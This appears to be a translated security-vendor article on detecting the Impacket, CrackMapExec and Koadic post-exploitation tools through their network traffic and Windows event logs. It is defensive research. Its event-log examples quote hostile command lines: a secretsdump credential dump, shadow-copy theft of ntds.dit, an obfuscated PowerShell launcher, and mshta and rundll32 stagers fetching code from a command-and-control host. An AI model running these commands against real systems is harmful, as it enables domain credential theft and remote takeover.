How to detect attacks on Windows infrastructure: exploring hacker tools
The number of attacks in the corporate sector is growing every year: for example, in 2017, 13% more unique incidents were recorded than in 2016, and by the end of 2018, 27% more incidents were recorded than in the previous period. Including those where the main working tool is the Windows operating system. In 2017-2018, APT Dragonfly, APT28, APT MuddyWater groups attacked government and military organizations in Europe, North America and Saudi Arabia. And they used three tools for this - Impacket , CrackMapExec and Koadic . Their source code is open and available on GitHub.
It is worth noting that these tools are not used for initial penetration, but for the development of an attack within the infrastructure. Attackers use them at different stages of the attack, following after overcoming the perimeter. This, by the way, is difficult to detect and often only with the help of technologies to detect traces of compromise in network traffic or tools that can detect the active actions of an attacker after he penetrates the infrastructure . The tools provide many functions - from transferring files to interacting with the registry and executing commands on a remote machine. We conducted a study of these tools to determine their network activity.
What we needed to do:
- Understand how hacking tools work . Find out what attackers need to operate and what technologies they can use.
- Find what is not detected by information security tools in the first stages of an attack . The intelligence stage can be skipped, either because the attacker is an internal attacker, or because the attacker exploits a gap in the infrastructure that was not previously known. There is an opportunity to restore the whole chain of his actions, hence the desire to detect further movement.
- Eliminate false alarms of intrusion detection tools . We must not forget that when detecting certain actions on the basis of intelligence alone, frequent errors are possible. Usually in the infrastructure there are a sufficient number of ways, indistinguishable from the legitimate at first glance, to get any information.
What do these tools give to attackers? If this is Impacket, then the attackers get a large library of modules that can be used at different stages of the attack, after breaking through the perimeter. Many tools use Impacket modules inside themselves - for example, Metasploit. It has dcomexec and wmiexec for remote command execution, secretsdump for retrieving accounts from memory that are added from Impacket. As a result, the correct detection of the activity of such a library will also ensure the detection of derivatives.
About CrackMapExec (or simply CME), the creators by chance wrote "Powered by Impacket". In addition, CME has ready-made functionality for popular scenarios: this is Mimikatz for receiving passwords or their hashes, and the implementation of Meterpreter or the Empire agent for remote execution, and Bloodhound on board.
The third tool we selected is Koadic. It is quite fresh, was presented at the DEFCON 25 international hacker conference in 2017 and has a non-standard approach: working via HTTP, Java Script and Microsoft Visual Basic Script (VBS). This approach is called living off the land: the tool uses a set of dependencies and libraries built into Windows. The creators call it COM Command Control, or C3.
IMPACKET
The functionality of Impacket is very wide, starting from reconnaissance inside AD and collecting data from internal MS SQL servers, ending with techniques for obtaining credentials: this is an SMB relay attack and receiving an ntds.dit file containing user password hashes from a domain controller. Impacket also remotely executes commands using four different methods: through WMI, a service for managing the Windows scheduler, DCOM and SMB, and for this it needs credentials.
Secretsdump
Let's look at secretsdump. This is a module whose purpose can be both user machines and domain controllers. Using it, you can get copies of LSA, SAM, SECURITY, NTDS.dit memory areas, so it can be seen at different stages of the attack. The first step in the operation of the module is authentication via SMB, which requires either a user password or its hash to automatically conduct a Pass the Hash attack. Next is a request to open access to Service Control Manager (SCM) and gain access to the registry using the winreg protocol, using which an attacker can find out the data of branches that interest him and get the results through SMB.
In fig. 1 we see how exactly when using the winreg protocol access is obtained by register key with LSA. To do this, use the DCERPC command with opcode 15 - OpenKey.

Fig. 1. Opening the registry key using the winreg protocol.
Next, when access is obtained by the key, the SaveKey command is saved with opcode 20. Impacket does this very specifically. It saves the values to a file whose name is a string of 8 random characters with the addition of .tmp. In addition, further unloading of this file occurs via SMB from the System32 directory (Fig. 2).

Fig. 2. The scheme for obtaining a registry key from a remote machine
It turns out that you can detect such activity on the network by querying certain registry branches using the winreg protocol, specific names, commands, and their order.
This module also leaves traces in the Windows event log, due to which it is easily detected. For example, as a result of a command
secretsdump.py -debug -system SYSTEM -sam SAM -ntds NTDS -security SECURITY -bootkey BOOTKEY -outputfile 1.txt -use-vss -exec-method mmcexec -user-status -dc-ip 192.168.202.100 -target-ip 192.168.202.100 contoso/Administrator:@DCin the Windows Server 2016 log, we will see the following key sequence of events:
1. 4624 - remote Logon.
2. 5145 - verification of access rights to the remote winreg service.
3. 5145 - checking file permissions in the System32 directory. The file has the random name mentioned above.
4. 4688 - creating the cmd.exe process that launches vssadmin:
“C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin list shadows ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat5. 4688 - creating a process with the command:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin create shadow /For=C: ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat6. 4688 - creating a process with the command:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Windows\NTDS\ntds.dit %SYSTEMROOT%\Temp\rmumAfcn.tmp ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat7. 4688 - creating a process with the command:
"C:\windows\system32\cmd.exe" /Q /c echo c:\windows\system32\cmd.exe /C vssadmin delete shadows /For=C: /Quiet ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & c:\windows\system32\cmd.exe /Q /c %TEMP%\execute.bat & del %TEMP%\execute.batSmbexec
Like many post-exploitation tools, Impacket has modules for remote command execution. We will focus on smbexec, which provides an interactive shell on a remote machine. This module also requires SMB authentication with either a password or its hash. In fig. 3 we see an example of how such a tool works, in this case it is a local administrator console.

Fig. 3. Interactive smbexec console
The first stage of smbexec after authentication is opening SCM with the OpenSCManagerW command (15). The request is noteworthy: in it, the MachineName field is set to DUMMY.

Fig. 4. Request to open Service Control Manager
Next, a service is created using the CreateServiceW (12) command. In the case of smbexec, we can see the same logic of team building each time. In fig. 5 green indicates the invariable parameters of the command, yellow - what the attacker can change. It is easy to notice that the name of the executable file, its directory and the output file can be changed, but the rest can be changed much more difficult without violating the logic of the Impacket module.

Fig. 5. A request to create a service using the Service Control Manager
Smbexec also leaves obvious traces in the Windows event log. In the Windows Server 2016 journal for the interactive shell with the ipconfig command, we will see the following key sequence of events:
1. 4697 - installation of the service on the victim's machine:
%COMSPEC% /Q /c echo cd ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat2. 4688 - creating the cmd.exe process with the arguments from paragraph 1.
3. 5145 - checking access rights to the __output file in the C $ directory.
4. 4697 - installation of the service on the victim’s machine.
%COMSPEC% /Q /c echo ipconfig ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat5. 4688 - creating the cmd.exe process with the arguments from point 4.
6. 5145 - checking access rights to the __output file in the C $ directory.
Impacket is the foundation for developing attack tools. It supports almost all protocols in the Windows infrastructure and at the same time has its own characteristics. Here are specific winreg requests, and the use of the SCM API with the characteristic formation of commands, and the file name format, and SMB share SYSTEM32.
CRACKMAPEXEC
The CME tool is designed primarily to automate those routine actions that an attacker has to perform to advance within the network. It allows you to work in conjunction with the notorious Empire agent and Meterpreter. To execute commands covertly, the CME can obfuscate them. Using Bloodhound (a separate intelligence tool), an attacker can automate the search for an active domain administrator session.
Bloodhound
Bloodhound as an independent tool allows for advanced intelligence within the network. It collects data about users, machines, groups, sessions and comes in the form of a script on PowerShell or a binary file. LDAP or SMB-based protocols are used to collect information. The CME integration module allows you to download Bloodhound to the victim’s machine, run and receive the collected data after execution, thereby automating actions in the system and making them less noticeable. The graphical shell Bloodhound presents the collected data in the form of graphs, which allows you to find the shortest path from the attacking machine to the domain administrator.

Fig. 6. Bloodhound interface
To run on the victim’s machine, the module creates a task using ATSVC and SMB. ATSVC is an interface for working with the Windows Task Scheduler. CME uses its NetrJobAdd (1) function to create tasks over the network. An example of what the CME module sends is shown in fig. 7: This is a call to cmd.exe and the obfuscated code as arguments in XML format.

Fig. 7. Creating a task via CME
After the task has arrived, the victim's machine launches Bloodhound itself, and this can be seen in the traffic. The module is characterized by LDAP queries for receiving standard groups, a list of all machines and users in the domain, receiving information about active user sessions through the SRVSVC NetSessEnum request.

Fig. 8. Getting a list of active sessions via SMB
In addition, the launch of Bloodhound on the victim’s machine with audit enabled is accompanied by an event with ID 4688 (process creation) and the process name
«C:\Windows\System32\cmd.exe». Noteworthy in it are the command line arguments:cmd.exe /Q /c powershell.exe -exec bypass -noni -nop -w 1 -C " & ( $eNV:cOmSPEc[4,26,25]-JOiN'')( [chAR[]](91 , 78, 101,116 , 46, 83 , 101 , … , 40,41 )-jOIN'' ) "Enum_avproducts
From the point of view of functionality and implementation, the enum_avproducts module is very interesting. WMI allows using the WQL query language to receive data from various Windows objects, which is essentially what this CME module uses. It generates requests to the AntiSpywareProduct and AntiMirusProduct classes about the protections installed on the victim’s machine. In order to obtain the necessary data, the module connects to the root \ SecurityCenter2 namespace, then generates a WQL query and receives a response. In fig. Figure 9 shows the contents of such requests and responses. In our example, Windows Defender was found.

Fig. 9. Network activity of the enum_avproducts module
Often, WMI audit (Trace WMI-Activity), in the events of which you can find useful information about WQL queries, may be turned off. But if it is turned on, if the enum_avproducts script is run, the event with ID 11 will be saved. It will contain the name of the user who sent the request and the name in the root \ SecurityCenter2 namespace.
Each of the CME modules revealed their own artifacts, whether it be specific WQL queries or the creation of a certain type of task in task scheduler with obfuscation and the activity typical for Bloodhound in LDAP and SMB.
Koadic
A distinctive feature of Koadic is the use of built-in Windows interpreters JavaScript and VBScript. In this sense, it follows the trend of living off the land - that is, it has no external dependencies and uses standard Windows tools. This is a tool for full Command & Control (CnC), because after infection, an “implant” is installed on the machine, allowing it to be controlled. Such a machine, in Koadic terminology, is called a “zombie.” With a lack of privileges for full-fledged work on the victim's side, Koadic has the ability to raise them using the UAC bypass technique.

Fig. 10. Command Shell Koadic
The victim must initiate communication with the Command & Control server itself. To do this, she needs to apply for a pre-prepared URI and get the main Koadic body using one of the stagers. In fig. 11 shows an example for the mshta stager.


Fig. 11. Initializing a session with a CnC server Using the
WS variable, it becomes clear that execution occurs through WScript.Shell, and the variables STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIRE contain key information about the parameters of the current session. This is the first request-response pair in an HTTP connection to a CnC server. Subsequent requests are directly related to the functionality of the called modules (implants). All Koadic modules work only with an active session with CnC.
Mimikatz
Just as CME works with Bloodhound, Koadic works with Mimikatz as a standalone program and has several ways to run it. Below is a request-response pair for loading a Mimikatz implant.

Fig. 12. Transferring Mimikatz to Koadic
You can notice how the URI format in the request has changed. In it appeared the value of the csrf variable, which is responsible for the selected module. Do not pay attention to her name; we all know that CSRF is usually understood differently. In response, the same main body of Koadic came in, into which the code associated with Mimikatz was added. It is large enough, so consider the key points. Before us is the base64 encoded Mimikatz library, the serialized .NET class that will inject it, and the arguments to run Mimikatz. The result of the execution is transmitted over the network in the clear.

Fig. 13. The result of running Mimikatz on a remote machine
Exec_cmd
Koadic also has modules that can remotely execute commands. Here we will see the same method of generating URIs and the familiar variables sid and csrf. In the case of the exec_cmd module, code is added to the body that is capable of executing shell commands. The following code is shown in the HTTP response of the CnC server.

Fig. 14. The implant code exec_cmd
The GAWTUUGCFI variable with the familiar WS attribute is required to execute the code. With its help, the implant calls the shell, processing two branches of code - shell.exec with the return of the output data stream and shell.run without returning.
Koadic is not a typical tool, but it has its own artifacts by which it can be found in legitimate traffic:
- special formation of HTTP requests,
- using winHttpRequests API,
- creating a WScript.Shell object through ActiveXObject,
- large executable body.
The initial connection initiates the stager, so it becomes possible to detect its activity through Windows events. For mshta, this is event 4688, which talks about creating a process with a launch attribute:
C:\Windows\system32\mshta.exe http://192.168.211.1:9999/dXpT6During the execution of Koadic, you can see other 4688 events with attributes that perfectly characterize it:
rundll32.exe http://192.168.241.1:9999/dXpT6?sid=1dbef04007a64fba83edb3f3928c9c6c; csrf=;\..\..\..\mshtml,RunHTMLApplication
rundll32.exe http://192.168.202.136:9999/dXpT6?sid=12e0bbf6e9e5405690e5ede8ed651100;csrf=18f93a28e0874f0d8d475d154bed1983;\..\..\..\mshtml,RunHTMLApplication
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & net session 1> C:\Users\user02\AppData\Local\Temp\6dc91b53-ddef-2357-4457-04a3c333db06.txt 2>&1
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & ipconfig 1> C:\Users\user02\AppData\Local\Temp\721d2d0a-890f-9549-96bd-875a495689b7.txt 2>&1conclusions
The living off the land trend is gaining popularity among intruders. They use the built-in Windows tools and mechanisms for their needs. We see how the popular Koadic, CrackMapExec, and Impacket tools that follow this principle are increasingly found in APT reports. The number of forks on GitHub for these tools is also growing, new ones appear (now there are already about a thousand of them). The trend is gaining popularity because of its simplicity: attackers do not need third-party tools, they are already on victims' machines and help bypass protection tools. We focus on studying network connectivity: each tool described above leaves its mark on network traffic; a detailed study of them allowed us to teach our product PT Network Attack Discoverydetect them, which ultimately helps to investigate the entire chain of cyber incidents with their participation.
Authors :
- Anton Tyurin, Head of Expert Services, PT Expert Security Center, Positive Technologies
- Egor Podmokov, expert, PT Expert Security Center, Positive Technologies
